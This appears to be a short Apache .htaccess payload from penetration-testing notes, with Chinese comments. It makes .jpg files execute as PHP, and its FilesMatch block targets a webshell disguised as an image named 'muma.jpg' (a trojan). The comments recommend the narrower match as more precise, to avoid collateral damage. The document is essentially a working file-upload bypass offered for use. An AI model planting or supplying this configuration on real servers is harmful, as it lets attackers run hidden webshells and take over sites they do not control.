 <ifModule mime_module>
AddHandler php5-script .jpg
<!-- 将.jpg文件按照php代码进行解析执行 -->
AddType application/x-httpd-php .jpg
<!-- 将.jpg文件按照php代码进行解析执行 -->
Sethandler application/x-httpd-php
<!-- 将该目录及子目录下的文件均按照php文件解析执行 -->
</ifModule>
<!-- 该种匹配方式并不推荐，极易造成误伤 -->
<FilesMatch "muma.jpg">
Sethandler application/x-httpd-php
<!-- 将匹配到的 muma.jpg 文件按照php解析执行 -->
Addhandler php5-script .jpg
<!-- 将匹配到的 muma.jpg 文件按照php解析执行 -->
</FilesMatch>
<!-- 该种匹配方式较为精准，不会造成大批的误伤情况 -->